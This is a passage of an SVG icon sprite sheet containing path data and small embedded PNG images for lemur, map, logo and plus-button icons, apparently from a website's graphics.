1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-white" x="737.26" y="815.3"><path fill="#FFF" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg viewBox="-2 -2 41 39" width="41" height="39" id="lemurien-small-red" x="815" y="923.3"><image overflow="visible" width="37" height="35" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABdhJREFUeNrMWGtsVEUUnnPvrn3s Ynu33e62QIiAAhoQY9WEKBiCJGIRkoJBiFEE5IdGE2RbHmLBKLa7UA3+QBB/EKoQAiiiRkUjIoQY CA9ReUhAebS3j92lYFt0d+b43XarpWzb3SKLk2zn3pm5c797zjffOadCxJrfYxT5va4tLAT5PTkb Kryu7wJ5OePETWia9SeQ75oniHYIEuFA3+y7BfHtJMQo1vhLv8f1UqpBUWW/fhky2lwHC9VJJR9Z WNd42poo9xjDNaLPcJnPRCNKa4LHUgVK/+LSJbnXkX5G03hDaW3j4faJr5uu1I3r4/ieiLNIsbGz 6cqelJkK/KmqyM0t6Gq+oiB3yBoh7KnlFHEx2dT7XfpXydWNXld9KkHZiMRC68R1gxuHgVNKdBvw /K6kPN31EtZugiTwfE3Tdm8G6eMtaJL6BBLa5JSCYibrVDlPeZ2ueAsybdFJSsgHlvftk5MyUDZb xlKYa/gi84/6rjhFgsp1ZStOmXj2tGC51+m2iVs+schVYoZG/S9AWW3VYJHW0uJyZ18I1c4VItJx bkV+9gBW+kilKY9gijCJai2qHymprzdvKKiVBa7+UokjFu9B+qd8ZsMuBOwpxGIxdhjZxWMnEA22 RaVa1x66Ah6PQ7e3pM07fylkhbeobCrE8yo9M3zgxVPiT4h4n2anM0KJovd7jQn4ho9wqfDbj99D 2HAnJOw91sW+5guhauF2Z2baua9gWQjA47F+ItZlwfOfCtKXCaVewTNFeOZbJAD3YJxi+7WQ4N0s qJhZrKVkzOr3Zo8B8XfiMkrMz/pqw5u6W99qjUjzkwCwCAAGijYVniaYB8Hix3y1we2WcAc8rplE dC/mLrPgwiRBuaai20xMk60NE32uDCKdmW/MxnO4pAMa/TWT2bYP0jgHFmqSgqugTcXIRjYC3KZk QWEjrisxw5N6Q+Byw8jS0mk/7FXVhpU+B6h6WGsm7reid99mhsZqyWyI7n7Q4MPenqoF4XAjuHYU YIIc1fpzlOay1N9UxAOY+TjAHnxCCJkwKHtGKyc0ReKn69EgcKbGymxLGxqqkZ38IHR53E6cA7cN hkw3xAJygpsp3WZtade1SFd5F9KcSVlm+K3OWnZ1KiTWIuLurcjP2SUUl+EQ3BeVVIyw8ZhG7Psn R0+kKamda+2jckjcYBSVaXhlRdhjDO1uH19d+Eecvuk4ve9CHirxobORPj2KUDb25erQuaRAxRT6 DE7I6HjzabeGT7TqDUG/emiQkh1NZqifaKsB6nxmuHC+Gdx/VTWTBCE+wN9nLP3pPGUpMiz1Db54 ScBrvFPhyX28zO12xpUIjDu8RiUsNg0ce5s6ZZFJgdJ18AFpjoy2lMXlC6uN6LxQ5hlEartDl0F/ vvFGZwHG+C9YPQtW9UFeVsSt+xJtMZ8vwdeVQIVnXQPa7rDCUCNkYwXKs2G4Pol8bXD7fMBjTLMi AsxyRgp1l68mVElxcu2kU12fGVoJF61G1FoHMX2149y88+db0AEYT5hfEzwOIqdBl062AkK1DT5W AcHWDGdo/ELz4m/dVshJphXsM4PP4/tex+1SuKczsYN4eWaMg3nwabXFIVTbGzDyMXKy6W3866Fs 700rqQ3BjeJXxLOJHWMcuiIAORgbyoKlGh02Oac1W5D6C5RAaWS7HnWGG3W4UbbfO70uq1wbyIqn lnXc20pjiL9KNPHrtaWsJA9vG6Qk72i7N3wAtAyHYPGC2vDRZUhvMNyMk5iOvgDkP5VE3Zd8C+QZ IwBgHVyxRdkjJ/we1zYMW2XY0lIzHPjXklwNgRyKxO0yLOVO6l9ByTal0RRozM+I7Ott0m6dsjH4 TQWJX7taa2kPwBchLT4EiA+W3SluuSGgrPoP5D2rBK9HZIcLRS7efpYj2r5rdEtTq9DdAXAPox/o CLkOl+e5Rv3noGCZsbDKWpy6NbDC0zE/jdB0Ofpasb14CIBn4LK90B2ma+K5nt7xtwADAJSpRCRk bM8yAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 42 39" width="42" height="39" id="lemurien-small-white" x="773" y="923.3"><image overflow="visible" width="38" height="35" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA1ZJREFUeNrMmFtIVEEYx/e4625l ZlDKUmuRGWUXiIWI8sGMtR4qukpRpD1EPZhFRJEPYflSRJAFSaBEVnZ76iJd0IqohKCXoptKSkWU XWgztMvWnv4f/RcOh92ze/bk2QZ+DDszzvxnvm/m+44OB4uqqvPAZZAG6kAbWOpIZYGAzSAMToMJ FPVD/Vt2p0qUBwTBa1Cgac8DTyi4JBXCFFAKAlH6JoLj4FAqhIn5fAb9+WBwKoR9Ay0G/U0gBHLs 1OUCVazjjQvbLewl6DY6VNYhu015D/SB9Bj9g0ARcNupKw3cAeLcsXyoGBQBr90nJicy1aC/mA/t Psf/VMTE4BZ4Y6c5lUTFoRoJehVF6dP1ZaPyAx9dowe0gw6MVQf61DJBF+gBZWybCa6BX2r08p5R Y45EF81cubrHOwBGadpyzIqbBj4xdrZQ0EOwgYHfTX/NBQvBftBJkU/BWrCKvx+D+0wUXrA+BZ6B fpBlVlwBT+I3qAKuBOKwnNhVCpLN1IM1YAcYznHjQSPFfwB+s8L8nHx7Eu4wG9zlqYsJG8BhZjfn QA2oAO9AhtnJT9I8Tgv+epAJaRs3WUr3uEIzFiYzqZix2uJFWkz/GipODyaDcWAMXcRjdsJh9JPl FoXN4AblsuzinPU09RdJ7SMhKdGSbhTM6SuyUF6ceR4wcTgGWsFRefPACVCHty9sdqdOBvtKgzGS om9NYC4vo0mIfxPkppzJmuEmaDbovyGObWK+RTTlEqsRoIwOmh+jfxv4znR9XZyUfRl4y0fVY1WY OOwrcFEbZjT9Y3n1g9yAyhvo0owZAS6wr1kbjqyKC3DxI5EbpOtvof9k87b1R8ZReAf4aPV2xxJX yRM5q3dY/F7PPnleasEjtmdRVFcCN9eSuJV8ubfo2hfQTKPpa9fZ3sj3y2dHEikndlvX1sCkUqEP neGrLpvYaCbnt1Kc2gcXC89FVQ4OMEl087NvPusmO05rCvOoTfxdAnrp/E62nQeXwB65zXaI8jLL kH+6ZIC9dHgx3RDNOHH+5+KH4LMdwlaDbn5BdTK0VEe5oSt4ESpYFw6kKEmfy5lS13BB+RaYFWWs C7TzmfgJvoKd0R7nfyFsOhfRl9oY4yfxaz9SJIPNjLfOHwEGAOd0r+U1JcoiAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 302.2 616 187.6" width="616" height="187.6" id="logo-menu-docked-medium-white" y="796"><path fill="#FFF" d="M44.5 348.9c-2.5 17.6-5.1 35.2-7.6 52.8-.5 3.3-1 6.5-1.6 9.7-.9-2.5-1.4-5-1.8-7.5-1.9-12.2-3.9-24.3-5.8-36.5-1.1-7.1-2.4-14.1-3.4-21.2-.2-1.7-1.1-1.8-2.4-1.8h-22v139.9h17.8v-79.9c1.3 4.5 2 9.1 2.8 13.6 2.5 14.9 4.9 29.9 7.5 44.8.4 2.3.3 5.7 1.7 6.7 1.7 1.2 4.9.2 7.4.5 2 .2 2.7-.7 3-2.5.7-5 1.5-10 2.4-15 2.5-14.5 5-28.9 7.5-43.4.2-1.4.7-2.8 1-4.2.2 0 .5.1.7.1v79.3h17.6V344.5H49.6c-4.5-.1-4.4-.1-5.1 4.4zm145.4 13.2c-3.2-9.6-9.4-15.8-19.7-17.2-3.4-.4-6.9-.4-10.3-.5-6.3-.1-12.7 0-19.2 0v139.8c10.3 0 20.5.6 30.6-.2 10.3-.7 15.9-7.6 18.8-17.1 2.6-8.6 2.7-17.4 2.7-26.2v-52.5c0-8.8-.1-17.6-2.9-26.1zm-16.8 85.8c0 2.7-.4 5.4-.9 8.1-.6 3.4-2.6 5-6 5.2-6.8.4-6.8.4-6.8-6.3 0-19.2-.1-38.3-.1-57.5 0-9 0-18 .1-27 0-.8.1-1.6.2-2.3 6.2-1.3 12.3 1.8 12.7 8.2.3 4.8.7 9.6.7 14.4l.1 57.2zm437.1 26c-3.3-17.5-6.6-34.9-9.8-52.4-.2-.9.3-2 .8-2.8 1.9-3.4 4.6-6.5 5.7-10.1 5-16.2 4.7-32.6-.4-48.8-2.8-8.8-9.1-14.4-18.7-15-8.1-.5-16.2-.4-24.2-.5h-5.2v139.8h19.1v-57.3c4.8-.6 4.9-.6 5.7 3.9 2.2 12.9 4.4 25.9 6.6 38.8.8 4.9 1.7 9.7 2.6 14.6h19.7c-.7-3.4-1.3-6.8-1.9-10.2zm-21.3-74c-1 3.4-4.1 4.3-7.5 4.3-4.2 0-4.2.1-4.2-4v-29.7-3.3c2.2 0 3.9-.2 5.6 0 3.1.4 5.6 1.8 6.4 5 2.5 9.3 2.4 18.6-.3 27.7zm-280.6-43.5c-6.2-17-25.9-18.3-36.5-10.1-8.2 6.3-11.4 15.4-11.6 25.2-.5 26.1-.3 52.1-.3 78.2 0 7.9.8 15.6 3.7 23 2.3 5.7 5.5 10.7 11.4 13.2 8.5 3.4 16.5 1.8 23.9-3 8.1-5.3 11.4-13.3 11.6-22.8.2-6.3.4-12.5.5-18.8.1-9.5 0-19 0-28.7h-25.8v20.7h7.4v24.1c0 1.1-.2 2.2-.5 3.2-.9 2.9-3 4.7-5.5 4.9-3 .2-4.9-1.5-5.6-4.2-.7-2.7-1.2-5.5-1.2-8.3-.1-12.4-.1-24.9-.1-37.3 0-13.2-.1-26.3.2-39.5.1-3.4.7-6.9 2-10 1.6-3.7 7.3-3.8 9-.1 1.3 2.8 1.9 6 2.1 9.1.3 5.5.1 11.1.1 16.9h19v-6.7c-.3-9.8-.4-19.6-3.8-29zm-177.5 98.8c-2.1-17-4.4-34-6.4-51-.8-6.7-2.7-13.4-1.2-20.2-2.4-1.2-2.4-1.2 1.5-5.5-3.4.4-3.9-1.7-4.2-4.1-.7-6.2-1.5-12.4-2.3-18.6-.5-3.7-.9-7.5-1.4-11.2H93.1c-5.9 46.6-11.7 93.1-17.6 139.7h18.7c.2-.9.3-1.7.4-2.5 1-8.2 1.9-16.4 2.9-24.6.1-1.2.2-2.4 1.9-2.3 3.5.1 7.1-.1 10.6.1.6 0 1.5 1 1.6 1.6.5 3.5.8 7 1.2 10.5.7 5.8 1.4 11.5 2.1 17.4h19.4c0-.9 0-1.4-.1-2-1.1-9.1-2.2-18.2-3.4-27.3zm-30.6-22.8c1.4-13.7 2.7-27.2 4.1-40.7.3-.1.7-.2 1-.3.6 1 1.5 2 1.6 3.1.9 8.7 1.7 17.5 2.5 26.3.4 3.8.7 7.6 1.1 11.7l-10.3-.1zm259.2-52.5c-1.3-10.4-2.6-20.7-3.9-31.1-.2-1.4-.6-2.2-2.2-2.2h-22c-5.9 46.9-11.7 93.4-17.6 140.3H329c3.9 0 3.9-.1 4.3-4 .8-7.8 1.7-15.5 2.6-23.3.1-1.3.1-2.6 2-2.5 3.4.1 6.7 0 10.1.1.7 0 1.7 1 1.8 1.6.7 5.5 1.2 11 1.8 16.5.4 3.8 1 7.7 1.5 11.5h19.7c-2.4-19.2-4.7-38.1-7.1-57-2-16.6-4.2-33.3-6.3-49.9zm-20.7 54.6c1.7-17 3.4-33.8 5.1-50.6h.5c1.6 16.8 3.2 33.6 4.9 50.6h-10.5zM236 344.3h-17.7c-4 0-4 0-4.5 4.1-.9 7.3-1.7 14.6-2.6 21.9-2.2 18.2-4.5 36.4-6.8 54.6-2.2 17-4.4 34-6.6 51.1-.4 2.8-.6 5.5-.9 8.6 5.8 0 11.2-.1 16.6 0 1.9 0 2.5-.7 2.6-2.4.9-8.1 1.8-16.2 2.8-24.4.1-1.1-.3-2.8 1.7-2.8h12.1c1.1 9.9 2.3 19.6 3.4 29.4h19.8c-5.9-46.7-11.7-93.3-17.6-139.9-.9 0-1.6-.2-2.3-.2zm-15.1 87.8c1.8-17.5 3.5-34.8 5.3-52h.5c1.6 17.3 3.3 34.5 4.9 52.1-3.8-.1-7.1-.1-10.7-.1zm290-87.5c-5.9 46.7-11.7 93.2-17.6 139.8h18.8c1.2-9.9 2.3-19.6 3.4-29.5 4.3 0 8.4-.1 12.5.1.5 0 1.4 1 1.5 1.6.7 5.6 1.2 11.2 1.8 16.8.4 3.7.8 7.3 1.2 11h19.6c-5.9-46.7-11.7-93.2-17.6-139.7-8-.1-15.7-.1-23.6-.1zm7.1 87.7c1.7-17.2 3.4-34.4 5.2-51.6h.7c1.6 17.1 3.2 34.3 4.9 51.6H518zm-33.5-78.7c-4.8-8.4-12.2-12.6-21.9-12-9.7.5-16.6 5.3-20.9 14.1-3.6 7.3-4.5 15.1-4.5 23 0 23.7 0 47.4.1 71.1 0 8 .9 16 4.3 23.4 3.5 7.6 8.9 12.9 17.4 13.9 9.5 1.1 17.9-1.1 23.7-9.5 3.2-4.6 5.4-9.6 5.8-15 .7-9.8.8-19.6 1.1-29.3 0-.1-.2-.3-.4-.6h-19v3.3c0 6.7.1 13.4-.2 20.2-.1 2.3-.9 4.6-1.9 6.7-.9 2-2.9 2.9-5.2 2.7-2.5-.2-5.1-2.6-5.2-5.5-.5-9.7-.9-19.4-1-29.1-.1-15.6-.1-31.2.1-46.8 0-5 .3-10 .9-14.9.3-3.3 2.6-5.3 5.4-5.6 2.9-.3 4.9.9 6 4.4.8 2.8 1.1 5.8 1.2 8.8.2 5.3.1 10.6.1 15.9h19.4c0-6.7.1-13.2 0-19.6-.2-7-1.9-13.6-5.3-19.6zm-71 55c-4.9-6.6-9.8-13.3-13.9-20.4-3.2-5.6-4-12-1.8-18.5 1.1-3.3 3.4-5 6.2-4.9 2.9.1 4.5 1.3 5.5 5.1 1 3.9 1.5 8 2.3 12.2 5.6-1 11.4-2 17.2-3.1.5-.1 1.2-1.6 1-2.3-.9-5.4-1.6-10.8-3.1-16-1.9-6.5-5.7-12-11.5-15.7-9.7-6.2-22.5-3.2-29.6 6.7-9.3 12.9-10.1 27.1-5.8 41.8 2.5 8.5 7.5 15.6 12.6 22.7 5.4 7.4 11 14.7 16 22.3 3.9 5.9 4.8 12.6 2.7 19.6-.9 3-3.8 5.5-6.7 5.7-3.5.2-5.7-.9-7.1-4.6-1.2-3.2-1.8-6.6-2.4-10-.3-1.8-.3-3.7-.4-6-6 1.2-11.6 2.3-17.3 3.5-.5.1-1.2 1.3-1.2 2 .3 9.1 1.9 17.8 6.4 25.9 9.3 16.6 31.6 17.6 41.9 1.6 8.8-13.7 8.3-28.6 3.6-43.5-3.1-9.1-9-16.5-14.6-24.1zm-146-76.4c11.9-.4 23.8-.7 35.7-1.1 2-.1 3.9-.2 6.2-.3v-23.1c-3.4 2.6-6.8 5.1-10.1 7.8-1.7 1.4-2.5 1.3-3.8-.5-2.6-3.6-5.5-7.1-8.4-10.8-3.3 4-6.3 7.7-9.3 11.4-1.2 1.5-2.1 1.8-3.8.5-3.2-2.4-6.6-4.6-10.7-7.5.4 7.5.9 14.2 1.2 20.9.1 2.3 1 2.8 3 2.7z"/></svg><svg viewBox="-2 -2 46 45" width="46" height="45" id="map-medium-white" x="727" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M41.623 1.097a.784.784 0 0 0-.764-.02L28 7.81 15.142 1.076c-.01-.006-.022-.007-.032-.011a.721.721 0 0 0-.114-.042c-.022-.007-.043-.014-.065-.018a.845.845 0 0 0-.13-.013l-.06-.003a.773.773 0 0 0-.124.02c-.024.004-.047.007-.07.014l-.015.003-14 4.617a.77.77 0 0 0-.532.73v33.088c0 .247.12.48.324.625a.79.79 0 0 0 .7.104l13.724-4.526 12.956 5.278c.01.005.023.003.034.007.085.03.173.051.262.051.07 0 .14-.012.207-.03.022-.006.042-.016.064-.024.03-.012.063-.02.093-.035l13.222-6.926a.77.77 0 0 0 .414-.68V1.756c0-.27-.143-.52-.377-.66zM14 23.595c-.335.06-.664.127-.983.21a.768.768 0 0 0 .199 1.514.805.805 0 0 0 .2-.026c.186-.049.39-.073.584-.114v9.111L1.556 38.393V6.928L14 2.824v20.77zm13.223 15.487l-11.668-4.753v-9.365c.25-.019.492-.05.748-.057.43-.008.77-.36.761-.785a.774.774 0 0 0-.777-.753h-.018c-.24.005-.478.019-.714.035V3.034l11.667 6.11v16.31a11.734 11.734 0 0 1-1.712-.202.776.776 0 0 0-.911.608.77.77 0 0 0 .616.902c.689.133 1.358.197 2.008.223v12.097zm13.221-6.24l-11.666 6.11v-12.05a.763.763 0 0 0 .456-.754.766.766 0 0 0-.456-.632V9.145l11.666-6.11v29.807zM7.778 14.76v1.617c0 .425.348.77.778.77.429 0 .777-.345.777-.77V14.76c1.773-.358 3.111-1.911 3.111-3.77 0-2.121-1.744-3.847-3.888-3.847-2.145 0-3.89 1.726-3.89 3.847 0 1.859 1.34 3.412 3.112 3.77zm.778-6.078c1.286 0 2.333 1.035 2.333 2.308S9.842 13.3 8.556 13.3c-1.287 0-2.334-1.036-2.334-2.309S7.27 8.682 8.555 8.682zm26.498 12.83a.788.788 0 0 0 1.008-.437c.366-.923.66-1.965.874-3.097a.77.77 0 0 0-.622-.898.783.783 0 0 0-.907.615 15.547 15.547 0 0 1-.793 2.82.768.768 0 0 0 .44.997zM9.96 25.104a10.742 10.742 0 0 0-2.516 2.17.764.764 0 0 0 .094 1.084.78.78 0 0 0 1.096-.092 9.188 9.188 0 0 1 2.152-1.857.766.766 0 0 0 .246-1.062.782.782 0 0 0-1.072-.243zM6.71 29.67a.782.782 0 0 0-1.031.376c-.798 1.713-.996 3.096-1.004 3.155a.77.77 0 0 0 .771.873.777.777 0 0 0 .77-.663c.002-.012.18-1.228.875-2.719a.767.767 0 0 0-.38-1.022zm24.731-3.499c.12 0 .24-.027.353-.084a8.081 8.081 0 0 0 2.632-2.143.763.763 0 0 0-.12-1.082.786.786 0 0 0-1.093.118 6.535 6.535 0 0 1-2.127 1.737.765.765 0 0 0-.339 1.036.782.782 0 0 0 .694.418zm-8.752-1.767c-.343-.143-.544-.24-.557-.248a.754.754 0 0 0-.16-.06 25.666 25.666 0 0 0-2.468-.503.776.776 0 0 0-.886.644.771.771 0 0 0 .652.877c.72.11 1.472.262 2.237.454.104.05.304.142.582.257a.777.777 0 0 0 1.017-.413.767.767 0 0 0-.417-1.008zm13.808-8.85l.05.001a.774.774 0 0 0 .776-.72 35.948 35.948 0 0 0 .064-3.138c-.008-.426-.38-.75-.792-.756a.774.774 0 0 0-.763.783c.004.267.007.53.007.786 0 .77-.023 1.519-.069 2.227a.772.772 0 0 0 .727.817zM6.45 22.307a.781.781 0 0 0 1.1 0l1.006-.995 1.005.995a.781.781 0 0 0 1.1 0 .763.763 0 0 0 0-1.088l-1.006-.995 1.006-.995a.764.764 0 0 0 0-1.088.784.784 0 0 0-1.1 0l-1.005.995-1.006-.995a.784.784 0 0 0-1.1 0 .764.764 0 0 0 0 1.088l1.006.995-1.006.995a.763.763 0 0 0 0 1.088z"/></svg><svg width="64" height="64" viewBox="-117.72 72.22 64 64" id="more-big-white" x="616" y="815.3"><path fill="#FFF" d="M-83.405 101.905h25.36c1.237 0 2.32 1.083 2.32 2.32 0 1.237-1.083 2.32-2.32 2.32h-25.36v25.36c0 1.237-1.083 2.32-2.32 2.32-1.237 0-2.32-1.083-2.32-2.32v-25.36h-25.36c-1.237 0-2.32-1.083-2.32-2.32 0-1.237 1.083-2.32 2.32-2.32h25.36v-25.36c0-1.237 1.083-2.32 2.32-2.32 1.237 0 2.32 1.083 2.32 2.32v25.36z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-blue" x="895" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-yellow" x="856" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 